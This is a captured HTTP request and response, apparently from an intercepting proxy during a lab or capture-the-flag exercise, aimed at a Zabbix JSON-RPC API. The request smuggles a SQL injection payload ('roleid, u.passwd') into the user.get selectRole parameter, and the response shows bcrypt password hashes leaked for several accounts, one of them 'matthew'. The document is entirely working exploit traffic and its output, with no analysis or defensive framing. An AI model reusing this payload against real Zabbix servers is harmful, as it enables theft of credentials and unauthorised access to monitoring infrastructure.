 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.129.120.77
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/json-rpc
8 Content-Length: 173
9
0 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
"selectRole":[
"roleid, u.passwd"
]
},
"auth":"98d789981ffe40fca9fdce196750adc56443aaeed9d3e65c95c92162e7bccdc0",
"id":1
}
Response
Pretty Raw Hex Render \n
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"4",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"4",
"passwd":"$2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06"
}
},
{
"userid":"3",
"username":"matthew",
"name":"POINTED",
"surname":"Smith",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"1",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"1",
"passwd":"$2y$10$e2IsM6YkVvyLX43W5CVhxeA46ChWOUNRzSdIyVzKhRTK00eGq4SwS"
}
}
]